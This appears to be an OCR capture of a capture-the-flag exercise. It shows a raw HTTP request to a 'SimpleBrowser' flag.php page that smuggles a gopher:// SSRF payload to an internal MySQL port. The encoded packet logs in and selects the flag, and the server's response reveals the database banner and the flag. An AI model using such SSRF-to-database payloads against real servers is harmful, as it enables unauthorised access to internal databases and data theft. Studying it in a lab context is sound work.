 1 GET /flag.php?search=
gopher://127.0.0.1:3306/_%25a4%2500%2500%2501%2585%25a6%25ff%2501%2500%25
00%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%
2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2561%2564%256
d%2569%256e%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2
576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f
%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%25
6e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%
256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%256
3%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2
535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572
%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%25
61%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2526%2500%
2500%2500%2503%2575%2573%2565%2520%2563%2574%2566%2563%256f%256e%2574%256
5%2573%2574%253b%2573%2565%256c%2565%2563%2574%2520%2566%256c%2561%2567%2
520%2566%2572%256f%256d%2520%2566%256c%2561%2567%253b%2501%2500%2500%2500
%2501 HTTP/1.1
2 Host: 172.1.51.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.1.51.14/flag.php?search=http%3A%2F%2F127.0.0.1%2F
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
117 <span class="icon-bar"></span>
118 <span class="icon-bar"></span>
119 </button>
120 <a href="index.php" class="navbar-brand">
SimpleBrowser</a>
121 </div>
122
123 <div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
124 <ul class="nav navbar-nav ul-head1">
125 <li class=""><a href="flag.php">SimpleBrowser
</a></li>
126 </ul>
127
128 <ul class="nav navbar-nav navbar-right
ul-head2">
129 <li class=""><a href="index.php">CTF</a></li>
130 </ul>
131 </div>
132 </div>
133 </nav><div class="container panel1">
134 <div class="row">
135 <div class="col-md-4">
136 </div>
137 <div class="col-md-4">
138 <div class="jumbotron pan">
139 <div class="form-group log">
140 <label><h2>访问结果 : string(232) "]
141 5.5.5-10.2.26-MariaDB-logx2./B;D#��!��}p:m:u_^8>m.
mysql_native_password
142 @
143 ctfcontest0def
144 ctfcontestflagflagflagflag !,�flag{wqweb_simplebrowser}�""
145